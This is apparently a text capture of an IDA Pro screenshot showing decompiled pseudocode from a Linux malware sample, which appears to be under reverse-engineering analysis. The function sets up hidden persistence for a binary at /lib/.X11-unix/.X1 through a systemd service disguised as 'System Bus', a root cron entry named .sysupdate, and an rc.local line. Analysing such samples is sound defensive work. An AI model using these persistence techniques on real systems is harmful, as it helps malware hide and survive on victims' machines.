 IDA View-A
Pseudocode-A
Hex View-1
Local Types
1 unsigned __int64 sub_176D()
2 {
3   unsigned __int64 result; // rax
4   _BYTE v1[256]; // [rsp+0h] [rbp-310h] BYREF
5   _BYTE v2[520]; // [rsp+100h] [rbp-210h] BYREF
6   unsigned __int64 v3; // [rsp+308h] [rbp-8h]
7
8   v3 = __readfsqword(0x28u);
9   sub_1030("HOME");
10   sub_1110((__int64)v1, 256, "%s/.config/systemd/user/default.target.wants/.dbus");
11   sub_1060(v1, 493);
12   sub_1110(
13     (__int64)v2,
14     512,
15     "echo '[Unit]\n"
16     "Description=System Bus\n"
17     "[Service]\n"
18     "ExecStart=/bin/sh -c \"sleep 300 && exec /lib/.X11-unix/.X1\"\n"
19     "Restart=always\n"
20     "RestartSec=10s\n"
21     "[Install]\n"
22     "WantedBy=default.target' > %s/dbus.service");
23   sub_10E0((__int64)v2);
24   sub_1110((__int64)v2, 512, "ln -s %s/dbus.service /etc/systemd/system/.dbus.service");
25   sub_10E0((__int64)v2);
26   sub_10E0((__int64)"systemctl enable --now .dbus.service");
27   sub_10E0((__int64)"echo \"*/5 * * * * root /lib/.X11-unix/.X1\" > /etc/cron.d/.sysupdate");
28   sub_10E0((__int64)"echo \"/lib/.X11-unix/.X1 &\" >> /etc/rc.local");
29   result = v3 - __readfsqword(0x28u);
30   if ( result )
31     return sub_10B0();
32   return result;
33 }